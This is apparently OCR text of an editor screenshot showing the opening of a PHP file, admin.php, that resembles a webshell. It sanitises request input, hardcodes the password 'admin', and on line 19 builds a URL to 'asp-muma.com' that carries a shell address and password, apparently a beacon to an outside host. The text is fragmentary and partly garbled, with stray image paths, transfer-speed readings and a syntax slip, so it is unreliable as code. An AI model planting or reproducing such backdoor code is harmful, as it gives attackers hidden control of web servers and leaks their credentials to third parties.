 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
24% 69.5K/s
2.7K/s
admin.php help.php
5 function Root_GP(&$array)
6 {
7 while(list($key,$var) = each($array))
8 {
9 if((strtoupper($key) != $key || ''.intval($key) == "$key") && $key != 'argc'
10 {
11 if(is_string($var)) $array[$key] = stripslashes($var);
12 if(is_array($var)) $array[$key] = Root_GP($var);
13 }
14 }
15 return $array;
16 }
17 $password = "admin";
18 $url=$_SERVER['HTTP_HOST'].$_SERVER['PHP_SELF'];
19 echo 'http://asp-muma.com/api.asp?url=http://127.0.0.1/1.asp&pass=admin&id=1'
20
21
22 function Root_CSS()
23 {